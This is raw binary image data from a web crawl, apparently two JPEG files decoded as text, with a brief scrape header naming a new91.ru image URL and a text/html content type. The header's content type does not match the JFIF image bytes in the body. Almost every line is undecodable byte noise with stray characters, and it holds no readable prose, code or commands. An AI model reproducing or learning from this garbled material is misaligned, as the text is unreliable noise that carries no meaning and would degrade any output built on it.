!|_���a��l��4_8 ��Lv눴#���r�?��Q��v��}`����� ���� �Ի����M���p~?ߢ�W����a���_io�+7-WG�{��U��=j�I}8�T���`e�b���ÿƻ��
�}*&��׫��aW�Z���%K�~��%\��f>��>�ˏ]�R�@�v~����W�ab�����>� �(�	�Xc6�����(��p$|�Ɍ�Ը�]��K��{L7�W9qq�j�+���?��:7��Կ��?�F"T�uIg�˄틽_0˃[�ꈥh���}U�n�"1���z󾷢���o�F6c����Y0�thPdZ*�m�q-���v���

�к�tg���·T��QB]f�7�`R����Ҍu�D��Aiɣ�_f��Ҩ/+Ԫ����aYa�� . �^�n,Y�D�.��҃����ٽ�ey-g�\������Xک�r��f���WJ|��=��So��>?�[��B�89���1ˢs�f���_a� "?je��8��*�y͇�(��hZ�����K��*��}cif����P�vn��1Av��ҡ�#��V�g����?�"�)B͏6	]2Y-S�dE5D]1X��(CU�텠��@+pTü�ᶄ�yYt���;x�7��U!��T�Lz܍!M{�J:��S�<���_O�*f��-���h:��0��9:Q.!Se3|`��(5�b43��,���0i`���T��͞����dgp����g˚�q-�cb�!�{���;���&��_~cǍb�U���P�+� �4c`�D硢��n���3�
���e��ο��i�ۯ1�!��bkSc�D�l|��R-թ�im-�<�q�� Q�$V��ר�%��)�R�))]��EP�Wa���G%���fuү=q�IZs�lcK��{f7�{Eh
Ѯ�w�m��׻�������R�ϰU_Na
B�p��⡴��|��>4|a�fc(�=,����>���\�bp�QR��O���)�=�ϴ�u����p@������^����ݟb��"k�3�.�X=���(GB	�~?�L+[@x�a\��C��:Z��
c��P�$�ͦ�_H9�ΰh|�e�E���Bњ6d=��=!��������:#�����&�WMn�p�c��۾o��� )����\Jt�B[np�&`L�JT�%R�w�X��I�a����(i���q6��_��>��eo񎂉�[?(n&�@9����{z5��~���dr}�U�����Ce��KL|4ϴ@��EF���\�-B��;*��	�s�u����l�D=�S��v�@�ڟW������g�=��P+�Q�l~F�N���j^��#�f�(�.��c���.��%��A1�%CJҭ(Kk�m����IBU̠F�&��e]� n�t5QX�楖��nP�����,&�q�0O����T�EG��%(�q�sۈ�W+\�R� 0������@�2��U��p�̵R�xh�T�ދ�1���ߘ���tf��Dq����/u_��5t c��X�%¬��x�u)_�>�z�K1hw�����N��1�)b��M�u�\4AɃ͝J��Q�,z9>T"#I����J��i| �M5I��iU�
t5cԦ�ʎg����ҏ�G��N\���m�� q�B�lb	��;�`N|�.�+'���2=�g�3�H���3G��ʺt?ψX}��}�
XKXzV����sEEڇ*qu� �o�5`}E��t��{��EӦ?����cU��$1��&Tx4�q];5�9O�o:���j�᪬�[�f��������A��k�[�?�f�7}��O��t/c��t�R�%GkŨ��e`��N���OٛTw��g-��J���0ל�_B$����U��韝�ʠ]5-���`=[��k����v��ŝet� ��,�@�<�HB닻G���uq{]��9��0J�jQTb+{KɼY�R�t�T��׋�=���}��
"��C�����2���q��8�B���L��^��]�	�r��31N�JCKp��]�a���*��6@D��F�U�f����p��g�0�<�%ǭԪ:V��3��f�a���@$n�_��܏�
<����Ll8��F
g��L�� �[��7��6�.!B]Zn��2�Evb��,��u`����&��$Վ��Y��
.�]�%5�Ř\�Ǧ�X���v<8^l�֐�bzU�����g�Iʴg�U�h%\�2����;�W=L��q׮/���=��4b��|�͖@�*S)��1*�����E�?��uW�'�WCU�I��Zu�grC�A%�8_m��1,؈�Ӭ➖/h��x���x�@�IwGg�Z�,YW�`���Ș��88
U��x�]�e���e��{����R������Q.�炋F
�]������b%�(�f*u��^_����}�"�ؼ�{�"[�����^u�L���|�EX����DKi�aF
�O�>|�&�X)?� ��9����Hn�Tk]M>�����t̾�����af/B��݌Ը��3��:��Y�G�^I}f��F���{��1j�����s��v�(Ǵ�;:�+ؾ�F���r�+]��J�����{=�E��gRC�M�7��k����9#���P
��/��H\����z�8�m�C�>����]/씨k���Ҽ�i{�ޠ��MU.h�ͺ�P�±�p|�؜<��5����5�1���X�� a���j�%����2���\ �J&�f~�1F��u�^��v���q����+�����ہ��%4u�>x�^ߴJ����&��[�P���!
c�� 1sC�o�E%'�^�'@���K_U��4 �/ݶ�g�(���/f&n`^���yq�z)ƥ4}{�ʳ]����zTM��|�%�럼����� 1PY������gk��Ν|����
Y��EI.l�#H�fQ	�����̩�G��@G���	6���'7���V~�<�*P�A�� ����E.Zܮ��-��7�Hl���޵�#������ޯ�"��D������-���X�;����y���f�y���!��Ef(-�����Q%f���A�����xh�����)�AWO2�PШS� ��J�*&>��7S	d�?j:@`�U����I��T
��c�n�~%�
�|���<�q�ϴ�qϝB���!����g%�� 0��+x�u�E1��R���(�\ir�F�n%�Ca�EN���eQ32��l�J�q���!Y�\ˈ�~�0
��(㫧|�	��t�ډv��w�Y����(C^c�����S���ďҥ}(�	s��I����y���J��&P\�.�D^b��o{��e�i>|�B����N���oƣQAM���,D�~�Ӽ�3u��x��HE�g�u1�O]��_=�-�� �z����^�zʪMs�><D9���E��9�_Jį�Fi���ʲQ�eҮ^a���AM%'0K�|CRڝ�0c��1��_:ãw�����}�� 	���e��D��J�e�{��η�}��PΚ4z���QO���mު�˶2|׍��E�� ��SX>c�҆W��I��5,��V��u\i�D�`e1��r��Y�TF����D��\�(]��ӯ�� 4^�����,05�11*���\�7E?����hZ���>Г����5���G�����n��(7׏s����%��_hk���� Ѽo��h�~{�-pB&@�d&g������:4"����K��
�nZ�i��C%���~n7	�����Q ?<EhO秤.�p~��u1+io~{L2���_�5�,:��C�G�������x��6��>{ƚ����TX���{s�1���b+�[�u+�Q,Ħ$IR�c��;L���%q0�w}	%���X^���l�ܤIc����}x�}� 뷿�
�C�����y���w�	j\mO�w��#H��Z�J[,��GG{y��t����UW���6+�y�!aD+i`�v��n�}j%jP��Q@�فr��F�0�Ӽ��$�3P��� &      !1AQaq�����������  ?o.�6Y��2`��������1��ۦ?��0��۸���=k �����g<�P��á���F���p�$_F�QÂ��pɀ�)��4~�>Y֌��&k
���:0!����G���Gs4�ٛ��^g��5�� �{��1#8���^�Y9�������8��Lw�G�����x}����`�d%X�Z�B���=��Ō)��ܵHQF���>οE��l�wa/���h��>���@r��?5ò꿌R,�{�)1	M����!���c�4~�]���0~����k7�ϋD�3��|g����L�"sxƷ7�t� b��YL��K���I��3��9�
��<��������"��7:���|��:����:�F��c�Vw �(t�60�P!/A�\��A��P�fk���0![�+$��q<+\kd�(lӨ�UH*,zB���?$B�T��?�c!���c�(��q��Mau~1A��H��z�6Ů���+����<eu�0n����|&*�=���qp�F"Y�y���ρ��w�0g��`���Mċ���1��躡�q���:#�R#�Pj���w����01�X��`E����,[�g���n+E��
Db*���~���a@x�a�E0.rIF�Sk���V�1L���ș �Bo���U&��N$)�pBEvkR`�Ĝ�h_�|w!+LV���f�~�,Ȼ�z�x1��,���~_9�xMѿyw�g��q��,� �7��8d/���g�ˠ%xs�ϝZ:�3ԫZv`U|��v	}�>a3(M+�fަ�|�$�#����<���.:���ן�x����7�y+/:;��o�Psde[W 
^�N��������憅`�������R-�0u�*eY�®i�1���<ek	�U�j���a8��6R�S����2c�=|f'{��ǖ�P�{�|F@� ̏1��d���: B��=��9abd@)������@2!���ҋ��b�А�!)|�YF+ T �B�!ђ>0'�<k@N�3)>�s�ה���Ǝ��]`ġ2���kO�Yd�fO� �fs�#}]�"��Na�A�b:B�4Զ�Q��Mk�&m�'BP�y���f�<a��>,�� ����yc >#�߿��&>�t&8�������q����瀙�e`�3^��2/0A�ٌ<�wK���e���6�X��^�˲2�3�Κ��UPΔ�4o@��j̨�O�hj��x(0V�py�ϕQ��Ǐ��t�)Z��z�W4�G����vG)06Ӯ&j9�8g,02�A`�#�5 \k݇ǯ��l�@x״	�ڊ����)�<�T�|YB̏�������1�����i�K�ĚS�9��V�� ڿL~)�01�l�AM��S|�& ^���gŖ�`�~sf���/�|�/�@炿}����o��f�2M��hNQ��|��{��Lk���p�`.�+fƕ�M��W<�, �    @�7@�ja�{��T#��V��� E���4�.��'�F� 8�Xa~w���UPF��� z0<��؝�[�S$�I�n���C�8�"� ���o1.��"l�t� f�ay2����c�3׏<ϨcN?8�<1��TG���~wD0��!&�w1�!���#P�.�WS�w�B���<�^�8@�Ae@�U�n��u��l��v�ြM���ښ�*g�VuT����O��i�E>��@���ϐ�m0l��� VQl�;�p�*X7���Q[�>�mDD��F����`2+ans? ��<;*�����A�VU��s���f��GfǰǱ�� ft�mC	��:���Q��>!��T�|'��z����%[��C��H<� -�^��ف�bj�f/�  �S7`��aJ�f���̫M��Ƭ迦�6g��s�Ê�"t�~<��-^�'B�x�%��r+�"�պ��`P`�����^0g`�.0Gw�P=}�+����T@%_���q�:G͠P�ĉ]�9����L[)=6��k�f@�>����&h��]���d �� =�5ȬkRJ��o��`��+�1�T�Q����
R0��ǈ����)}e�4r�	�$dy&�k�ӆs����M�\�t�!��#���`�����r����z�vl4��\E���090=ep��ȗ4h��&n��f�f�������rq��A��:�!�J�I%�f���JJDmX�dB ���Dv	%�r����۳[a[*��7z�>��*>5����jYΈ��L���
�:N%�UE�f'��q&��~,?�-�ﬃ������sR�'�B�F#�8�dB�E�0�H:���1=�� z�὚���F�v�'���D�����X �j��+��zZ��j1�E�;m*J@�D')�����K[�|�&�0T��.���
#��<V����lL����~b�� ����ɇ���g�Χ!�l�{���~�k����L^��h?�f*B%�@Sr��:+C������Ɍ �\��޼�_k�[�zi���-Ԃʈ<�T>�>�A����K2k��N@ ]��i�T�w��e�VBȑ&X�.؄u�bL���6_�'��L�'�f��W�|o��~�^��(��gZ1�et.�c�7�q,�~�d�Q���Ł�J�;�2�	��:l�_���x���|��Z��������0�A���b� ZX!#`�d1� V��.\����x=�߮��WW������0/Y6��͸LO&_�k���L�ż�
�󉚗�^���O9X◎��SfK�!�<�:�H("�F�'9��n)W��"�M&H�E��$ʄ0!�@�uP0�p!g\$��b��������O#si� ��#<�ۋ-��%�mr�K��Y�ٞ ��� �� ���: K�Y~{4 ���
��� ḱ�j&H  4N�#V�zE~;��a"68e�F
��E}O��f&ʼ � `��b#����ٺ�%G��8Zgz��JF�Y��Hp���\�j)HP_�����]@�֌"H T�X�)ZS����n�6�I�* ��;�|�|u(���+���ND0��J]b���N@3E9���?8X2L�d�q�m/)�2h�=cx�"�/���Hp)U�����@(��^~D~c�\��3�<b�6bE��;�b��սLY���!.��G6��\q�,�s4=��މ	�[(���ck9�07IQ���!�"�� �և�%<��	�"kQ��4Y�$ؓ@
���[q �4�1��& ²���sg�\M��U�ԝ��d�4�X��H� ��][�
b��U}Ų�Hl;��O�/����}O��s�?���	Y�_91f��>��͟p��-��0?�k-�j\T�X� ����*�WI �
������ ���J�؁�,#�,9(�$�{&E�-Ƚh���M�%G��Js��B��n�xp�i���a��o� &b��ȹS��a��mS�������v�N)��L�X�ZVGy<�Zs+%vc&���	4��(��Q5S0�}P���rͦ��r@'J9O�WH�����H҈� 
G
�]lɨ5S��oJR�)�ql��j��HG��Lļ<���"DXT�����F��*�����1#�ǲ<+��h6~"�	��N�	�� �xh���Z��qeU��Ĩ$��%���:��?9;�����b�0���0��I��O�B�~���_���+Hi�5��S�O����ҹ�D�*��*�� ?�0L��=����8|�`�TDnOX����9��H�����G��h�+��� Eu ٥�{�
�vB��xH�Blx������.��M1�E� ��u|�`��M����X9��1>r�0de(�����[M{�TwCuA��@:��	T(�u\^ɀ'#�AJ��x�@��BKmKxeIP+��@�%җջ�ig��+�%hJL�O%'"{Vf��U��ʴp4q��(4©GB��d��_xS$L(�js&.�����"�y%E�|� �L��PV�b�ŀ����.E��y����&���GDZv�wM���ͩ'�jZ���L6a.:*.�#��h-��Z���ŕjdU��1����ڬ�� �H�S�~3J�<"~Q�`�Sz�v��:DG�u�~?�8�۬�x�6��o���uR���q��P�_��&�[ ����c��	o�H��<�^3S��.\~D�ZzvMk^�Q���i���M�NӀP�6�|�

`���k��*ڂ n�������!<����,������Q=����X�>�;�d�g��,�D����D�('@��a{�Q�4�iN�p�*x�O��hJڎj���aRk�HvG��LF���̀jؠP��Q:T�6�BYa�j&E1��í4E�Y����B�H�ui�	2z��an�y�(/��"��8>R
�O�t���$�%�l���~b\�AAN��:"r �G���_y��n��D�n��t�������W'b@� !!�OJ�[Sj���E��D(J�;��F�]��GZ���� �kp�)�q(t	 ����:2ΒRN�} �ց�����Ť����|C�p�����k��S^}��@`���D��r]���k�r4�� T���Ր|�8���X�aV,=p`��hL�BK����'���D!>p�muA���_����S�(�xz�/Fy�Z���(���`�#A�l�SXO�?z��&t@�Ǻ��֋����xp��lۿ�L�v/�%�z��5h��" r����"�	;�tE���6�SJa����"�B�����q�PY�Em��R
[b�B���i��F˲�EPɇ��hR�"��Խ�Z�oDW ��FҊ�:�hЉN�9,J:�$=�$u~��!R��^A�4O�lQm�Y�obS��� s�]�	�bilO�+��]5l`�&<w�mj�@><�k� ��� ����9J�4����9*���4���[��Ͻc����z��#�X*ԭL<c��U��0Q�;O���O����
��_I܎*���Z�hk��J�ubv6H"�O�SЂ|�OɑZ���b�b��:6��Z&���0,�p�Ds���Z���Lh�kR�4k	�E�7Ϝ-7@�xh5+�����mX�@����@"4�#8��&'	EK
Ո�Ș�P4��y1	г�1���ي���Maoe���B�M�c�HY�4�6��~>#+x&�@�>O�%	 iZ#х��QB<�H���ȶPIO��O]&��h�?�s`�8��R�(���8�aS� 8H��7�,zi�"cNf�۞����%qT5�CwX5v��(fvC�U]�3��e b�ↆ�x'������Q�m�(�tgt����4��5A�
�	�)sʎ���r����X|̿�����`� b��"v��8����U�y�]�p�1V�)遞/p], (����x�<;�3D�i+O����X{<j�V���;�fhh��-��ƺ�q��e񫧷%��`� ���C��@�Jo2�v`�[jJ�Q�z���b���&:oh�b-#	Y�y���e&��C�w�A�֪0C����)DF��5�Z���MQ��:z?�|ć6�����<�<Z�ִA�Z���kz?�� =Xv}�R,t"�b�u�(�]V%荑$�g�&�$MF���ٝTJ�Q��B��Ԁ8(ǖ�Y���&P�*ΫC���Pq����T�<&���i�5���l�G@x��xD��{��ѫ���Ѿ�����]�S���2�nA.,���TJ�h(���( ��|	��	p ���$�b��"� њ���d�Xj"��C��G�G�DIJkϜM],��yQO�5���CC�?xrm�|����� �y���]�1�!JO���R�m��o�o��:�m���j�����j�q��pn�H�z�a���H]�S3�	ED�6b�m	)���K����Q�iĦL�}�*z��.��UQ���o�� Q���X"�H�����a-�
���'����iK��7(�D��h�q(y ���Rf�r���]���3�Q�+�5)�`��j��^� ϰ ���P�	 �`DW���HMh8-���$ T6(��(�Je���� Jl��y<�w�M���Z���ݧ�ާ���0�8�K���b!���O�w��q�d�������#"�|�l]��X��d�x��y?��pv���R�!��ˊC{uo���?BB��j�xՎ��LD�]Wj�5Y���ʹ�ф�4n�u��.;������m�p� � |7�-��M<_��Y�H��P�OÊ�b#���˂+���+��=�`h�@���}BUqUx <�m�-dYRv�1}kW��1:���aT���1��֮J�
�W��D�@iv&�Х���$,�jRcYe�E+-P`��Td��(�4��E#h�T=9���ă|L	Fgx�
@��C��^A���w!�"�	�V*��-�	�i�fQS��a=܊��R�#��5�E��nCX�Sa<$��.a��`X�N�A��X	<C�� ��`�>57Yˍv~|�{�>q8[|��=�����63����B��w?}c�n�B�_�>A���Jm|b�0��%���1@Q5��p�GG?��I�DI�Yze���Q_.���ۍM�����2.@�1f�I�BQh<�7�cS�i`E�����*�g�s����e����=���k�I7���E!�U|�8�E%*�0Ă`���[R��� oe�rLe�H1f�
�4�V~��лPt"B��	hi}Er�����Zh�����؇BBlUU۲�F	 j\��&e�AL���b7$-i������ p\���V6�ƴl�0�Ҝ9�=�W��*�`#���9����W*܁<)� 2ӛ���|ЋY1(� ܎����
+@@v� �F`KB��Y	A}��T�B�k���%�T�E��6�B@�YU�š�ה��
@��u[�*�(\J!*0�v��|�<�ԯ�!�L6P�'�_�bH��ʩ�0���"�*���A�����!��J�!��Ҏߢ���A�	ӱ���iD>J�4�S�k_xBH��p�p��5k�2o?�LM�6շ����$jR�ĉAI�g��a<'�(!����|;3t!1N�k7�)<K9p^��h��^�tA�M�}h�ѣ����6�L�5��u�@B���ɯ�G)��yc��L9f�+�rٳ���0$�K��.$ԟ�\�$�IQg��qז��ED�ǆ6"D(!A��eA��:�S*�՟-b!�[�#,
 	6t(���{�� �!/�Eфu1P�v嫠P�>7�C#0������ �����̂�J�el���՜9.-M�^��J�'$"dect#@���" �Lqwxց/���t�����.�fj x�:b��%�����_��9[��OO
E��rą5� &)觶-`u�ko�Ƽ�K��<C�c Ҥ��l����lן�.��q�����cH(��8f��[��C���;���H#&��Y���SB�����l�L�-�B�J5u0*B�36�F��a	 *�Tզ-�E<���"t��}P� �ůn��k�\z)|�c���k<&&�"a�
2��D�������2V��T�u[����1��M��g62[� ,V��"S��%U�k��0t:�Rz��G�I.�u.�����*�WO�"�&�EW謫E���7�1�DD�� �k���#�2���#k+����b�X�c�b��W�7����vj�~R�/�K5u�g�T�u��� 
a"�V]9<eT�z��'^#����BTQ��������3��=�+�����Cޛ�G�%!��LЇoػb��lI��QJ�
=Q^i1m�p�����q�GX0_�g#(� �F4盚��	���k�����M����xQ��Қhց)c�������7��Ut���tM���R�a��ڳD�Mah�/w�iP�F�����j> e-D�Et�R0��$�0<�7������Ʀ�2-8��uA: �� �.	�n	�Z�jC��4�6.��3 w'; V �1p�T(<Qນ=X������R�c��Ә�	���]��#RvK���5�\iDm;����<ex�<�Y4(���7�k�t���EW;�� ��և�����O�� h�㝱��̸%� ��k���Q^~{~�/�W�Oa��U���,�� X��?ٚ���&%�}ĩ	Ֆ��o�fn�5��л~�-1�]eAg-釪��0�@ۥbH�DQ2 Hp�D޼r� i	։��|�-��SQ�G�Gwu3[�eZ��2D��2U�cH��K�e��׍�����0ėE�	��54��$\�^0 m,����o��Q#"����T�F��4�C@l�1��'�T� ,�Had�@G��jWÙ�ŭ2M��:��^OY �.����� ��0Q�bD��Bl5	�x�;���eRCi��X�Uk��;�cM��.���b�O���@�=�O8�G�J�`���m����ȫ��� �1���� ���R����QQ�:>�E3u��k�0��yo#{�/B�,0��"젠4��WxZ8.����(���� 0�¾���bk��	���}�����:R���zh�K*p�KE�-�ˎ]^�z��W���]j�����M �dq	�+�
�� %��UM5��[��s�`Т3�ê�)��f�X�,� �>�8%bF�j �A���rR$N����UQ�0���D��.eQ� KEl��<!��;����57�$)����1��b�1C�-$&J_�p�iS�-�T�t��Gfیb	���4V}��`Ev�������W����G;�jW`�߷>p��|�����jo�qF��#v��ɛ�ٯ�~$�P���_�I���۞?��7�~S�R|��q���g�'�*5�FLY�s}�%C�8���q����lk��~�}�)�#%�K�&���c
C
$F�GB���x������^�vJD�=�d\A@�N��V�ȗ�p>q�A�0E0[vq1f`I��P;�<��Z��Т+T	4+O���tb�ҰGB��l�sg7a�0��U'8��
�:�"~�'/@h%�~��'�r�<MV�hT�Z��
0�J�%�l�<^�C���L�D�����e @.��*'��:ʙ�eT�cb,�l�I1�ȷ����ݬ��=Y\`e����;���+T!�Y׵��B��E=�ܘ�"-H�>b=k�YA Az4����:�=T~��1���=ns#��cv��!�U�� 8Ŋ�����(
�� ��?���ho���I`%G�*|�.���`�_�5jxH�7�1��X�E���P{�?A�'��(�Sq�h��8j�j��>�B�F�؅ʳ������4��� l���,��*�n���h��ħ�	���}@���#^�q+l7�3�8�
*8����p^a�bP,�`F�Hj�slc
��lq@NuT\�t��t��,;�$�T?��	C���\�Ko��s)��[�`�<WD��Sr�jcZE�"	\B��Bu�Pӹ���;�ȟ��U�V�#XM�ILCu>��6�(pO!P�L��KdT�Ƞ�)LB8�L���P�iy�(IA�b�`Oí��5`E
�z�8Av&��i��4�aU���K��m1���V� 8�;>sM&.O���kd`���ծ��)���T� =?��M�D>�b�3�Q}W?��??��>�F	jzQ��cPIFj���I �Yh1��5��2�-�6�Ϭ�p��d�w�fR�� ��t^3Ir����:�UlJE]�lĐ�:�T�X>*� �k�X�Y��T �q��˩�C)�/�Vi}x�VPX���8�ۭ ��� O�e����T�J�-Xͳh)T�ѻ&����q�rK"d,�+�@]�Qb	�E�%"	qy�1B�H��dg��ӈĀ�+r��ևqŎ��7��b��a�%U�*b�aU�%Q	�G�@�$E4P���|c� o(kB%=1�`PYi�i�O`�+�F�gf�M�R��d@�BA�����u@����1C��0�� ֑؛�V�����y�D��*E�����i�Tj���� �-6����V�_��Z��@�E�;�ǋ|.o�)��Lgd�f"�2��`�%at¾ἦ���e{�X<o���i�B���^�%�`�O[#�,�+�]�B�
�mB��RtR�f� �@��4*�| +���J��Nq:��ƈ������<t��{�yD�$�{ s�&����}k�J���qC��Ų:��l�-��Ziyx=l��WB~��`�t�]�Wh��!I�*Y���ZP������ h�s� Pfq,��a�YX�����v+^� �M�JD��4[�@���+RK����Ӑ�Hv�%�Q3�\!u'"kF��Rf�!��`�J�(�-z�9����4�x&�&a_Mz0�J��D=H���ũ	$���x��H��.��|�%�BH�J�B�A>ѪSL=�K ������@�@7�M�[R�F;P���&��\���CZ�\cY�`kz<?*��+��_�XVqLkYv�ȺBȅ��ߌG����o�k{����4����P�ʋ:��ä��_p���z��ǘ	!wH�/0d%��&p�^�WMx�8�|�LJh!S�:��]���=��D��&��kS����P�ٲ�0@,�  B
�a�W�Y�g^c��ˡi�������u҅�`��1J��Z����[{H��Om"a9�Z��s��,a@
jFx�%��j�yzg��


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new91.ru/imgset/aHR0cHM6Ly9uZXdzLnN0b3JlLnJhbWJsZXIucnUvaW1nL2E3ZWQ0M2FhZWY5ZDU5NWMxOWZhZjAzM2Q3YTVmZDk2
body_size: 706612
content:
���� JFIF      �� C �� C�� 8�" ��           	
�� }  	  !1A#$4Qaq��%3D����5ET���CUde&Stu6c���	FVfs����2Rv����"B���
'r������7b�������撣���Wg�w����             	�� P 
  !1AQaq��������$4�"#R��23BDbr���%�5TdUs�CEt����   ? �)/�w��W}k���B�GFy��R��j��Q���6�wy�OK�{� ]Yjҿǯ@A��(1�}�֩n��B ЀJ_�g��Է Ltx��vJdʟe���!�(;M+<���U��Ё~މu�x�cb'�C��'�� �������mA��hD��{����~�/�F��G���C�� _��l
�5v�ۺ�+І�2�X"�Gg�T�����c�}�`�BF�n��;PL �eN�����v�y����8��X���7k��#0��c���'�C ����t*�^KA.����k�^[X��k������@���MUg��ߡ�S9*U�S�~[V�� �������ůXK��A����j�!�b�@�8;n�����9����Z��!�x��j��"�0�G��:�*�|!A����m{��ZP����."cٗ�z�w��BA�;`Lq��׽V��Ax��G���˗��
�P��䫬��'���0��2�acUl��^��o�,c�_ٶ˯r ��ccƚq��Ƈ��[j0��:���RŪ�_[�"T �c�+��vւb�z �(�ߌ6q0UY+����E/�p>����h�����Z�]f��R żo>/^��� oV��o��墕pc��+�ߣS�b�":
�T�s�*�ۡ�n������\U��V��#>(q�q���hA�t�yr��x٧M�P���}�%�]�Y��jFbA��x�U�����g�P�>*;�?�p�.D �cEP�\�k�j�бp`w�[j�(�G�_ʽ��(F���A��tJ�\����j�U�\L5���(���Y�N�x/�v�8�Ab�{fL�^����u�(K����j�@��!G��:��u�[�r.7��x~���0�γo��ܒ�s��=Д,`�
;榗� �wmR7�kViQ�[=���C��/�?v�nR(K�3ƫu�x/�"HJ6���5�߇���v����궡��.$.����[׶߅u"v�u���n��@��>��iB�%
�U��),��g�Hp�P����o��Q�} #И+�򕷷�H`���awU��+��Iu$P���:15w�o�u�CX���f���˵H�<H�`���;*��J</�^4aǲT����丁~މ+E��$Cba6���m��C��!��r�� .�A�Ln�f�V���-�(pB��kS���^��%���Э�4�W۫M�b�b�륻V��k�z(!t��8�V[�r!3~��Lj�NZ�뭫K�K��o���[���;����l��>���U�SB�𪭚w"�(0j��ͳ����&���� o�޽HLH�q�ex[���9�8��U����z32�������:��lꤳ]�� ����A��]۟؁�c�@��/�݊R!��(:3�Sݫ��� �䱱 @S��8�^䪴P�<´N�,.�����.��8��,��J�\]z8"�y������ݷj(�ppt�����=�aI�
�u�]�� ;�K��N�]5�z ���.��u~C�7N �q��~�UV�Y�������^��ڥ|^�+��Ɔ6:�W�o�֤�)����h�j�0+߶��ڒ��z*�0]��U��b�w��O���%�}��oR�ev�Rx�_��}~{|��זk���Yh��y0���`�X������Rސ���}�\����W.� ��;�M�� ��vΪH�� �R�`��xБ�»{��� mu��8�1�k���]����Q�r)t�/��h_б{|�������ߩ	�|�F���б{|��}��x����}���� �>�y �*�ڴ0ι׻��z����D��gC��[ň`׌�_�B��V� ?B���R{p�tg�ݮ�w���� �������w��*G�a$O��R���v� $H����u$�!G�:A��5jz��$���3A
@����W��;R0@�n�����}�3
��1�ۿw�#G�ǈ��ѩ�?rWǻgT��g��9 �@�k~��WbV�V0lp����U]�K!�WMû�nԁ(�
�*��S��4V�g�SY�5EUNcD��Z<n��Hs �R����%�����^8����5�r@�	_kSݣ���2����=?N�z�����D�J��?f����C=J�w
zGՎ��]�<T�P�����Uܴ�N���'ur�۩��CtB~�*�Z���/��7c�,�N��Yu��TlNq����E�	tNZ\�֯c��Z������y?}�(O^+G�c�B�\WK����")b��'�ۻ_��A��P���]m�y��B����w),`��u��f��ւR��V���n�/DQq���+wu��^�&�s���Q_��T�h�� w"XP��V���� e�f��҇X��4�1^σ�����'B���O�߲���Q�~1o���;f�(b������k�k��V�C�[7�q��Ԃ]Aza�׻EK�8!0]]n�F���g��mZ>\�B��gbz�b�ޮ�0��x���۪ܫ�������R�ݱZ��$g��ǀ��~Ϗ��1�U �f�n�u�^�,�[�Y~�0k$`�t�U�WU�R� ����ع��k<}v�n�!�Să��7;�;v Dx�0� +�ݕ)�r! ����o� -�%�00Օ�����x�ІīmZ��hCC�t5[��m��y"�DiY�m�Z�A	W E�vqf�ܴa������B��a���Պӷ���$(к�i�f�����C�q�]wlz!Н0���Uu�ߧj*�������7W�B�qٸ5��ʽ�W�!.,h�v��V�u�aU
��k���}�,o��6�,�}ht~��k�{��%��~�^�~�V����f�m��<Ppa��(fw���"�	v�	������]Ճ0�c>{�NԈ0�	 |�:m��Xc�2�u���Uګr^�i��U�!8�8]חwX�1>�~�o��ڞ}����V�O�ݯR8��Pq*�[U��S��V�!~�R���6mC��»:���O�`��Rڶ��v!��O@���� w
�B�7C�G�Tɛ*��4�H=W��\U��5 �5x�/�\]�`� ���W.�<Um���Y8�����+�f���
>��~Z�㡍
>Q�]�_��w�o��љn�|�t#E�9��l�O�^�i�;�:˔�Z��V��W�00c�꯽�>�O\( �Po�w���A�X8����v� ��?[���H��J����o�CE�j�¥e��r�]�B.�d��l�a+���	�Vfk��Un���x�����NVꂬi`a@�2�c9����_�p`d�ɛ��Z</ь@���v�ޭhD[2iO�е�z� ��_�W�z��{ւ��E�{es[;wػ4.���b�<i�w����Ń�^JVd���l҆%��1��&�W
�A.�a��k*-}�m�� ��!@��� O��V�V��%�Ox�5��Fе/�ZB0`�`1����V�:��-�4�ʥJ(��� ?A�7�`L)۽��9�ދ��h�E�A8�q0 XV�u/]|V�A}���= ��M\V��>?�!�Ϧ��i����X��@�k��Um#J�-��=�A�r�RŖ�w{����0�c�У6ۣk�"0A���Mv+��Ԃ� �q�E��_�<�$��`TV�zmC8�BC��wT����zG������]��{�����ݩ�a��k$ں�;P+Ƈm]m�krOtLV"]�t-�Wf�g҆6�������_rH��ն܂�x�����A�'�v0lw+U��f�6q�ov�ߚ3!��n7�t>����F4��G-�mn��@��v$ٓMh��Z�1F�,(nʭ�]���Z@����Y̮��:��)�&XAt��Ľ�\^�џJ�q�^��٧���h�仕�f���wM����c�������6���ujwe�v���(�j�u��i�h̓�*�`�l��v�� �PA���S<h�U�D�0�ōg���n�x�����6-��߫�T��c�H����q}�W�`��̙+�V�n�H!?�p��ޮ�Z.��*>u�*���w��H8"�7�*W���s�t aa�ݞ5ww�v�����6$Q>�q��k%��u�h�U�ey�ק�HX����+�����g���O8)�J�O���f���B/�Aa�:�ө~6��B��2���-�*4&L��J����]����1�;&�K\qu�JVđ���Z�ŕ�H�Aqc�<eeS6�h�C,X�������>�믽X�m����V׭!bEx�����m�E�R��P�\�s��o�҆�@�F��k��ֈ��$q�ν��r��BKi���{5'���z����9~� �T]][�~~�}'��xh�U�:�]˃��f�����mH+
�������T��������}v鷾��}���]�{�W���T:��M~�:�~���q��� C�g���YN��:kF����3u�|���XcbG���tV�N�Jw{�Z�*K\�m��5oO: �0�u��*�z�����+_�r��_z��:(Հ .���֎�0���uUԽ]�r:�1�1.���؂CS��@�b����/�uh��� 	ueV=ݕ9z;�?�R��^YŖ���!F��W�E�_��BBB�����wڤ a,!�b��v�r��)r��k��C�ԁ�	X���y�V�u���0�z�����	5P/����M>4\{�W-����aBx�/&^U��jF�p]7�W�y1���.W�e֮�7Ԇ��}��V|����*�è`"��V�jA	(!bE��{}�nz �\pX�~׫�R�p��!��{)�^Gn�h�������~�;B(A�
�4�����0����v�믱j�A���ⳮ�j��5=�h�o5�}��BA����e��V��_��+R��.0*�IcN�¼�E�ҍ� ��}��q>�(|��{�.�؂.���k�~zbx ��ҍnTVh��|]c: 
�6Cg��+���	����MUm�;V� Tj�0A�+  L-�g�x�R�bO���Ϋ�n�R�0B}�u��1�NE�e��L���ލ��������&��佯D&r�+7�t��z�"�8B�`�Vz߻�j�CB�b3��cOo��)[�}{q��|��(j\��e�(@�a`���}�a*�
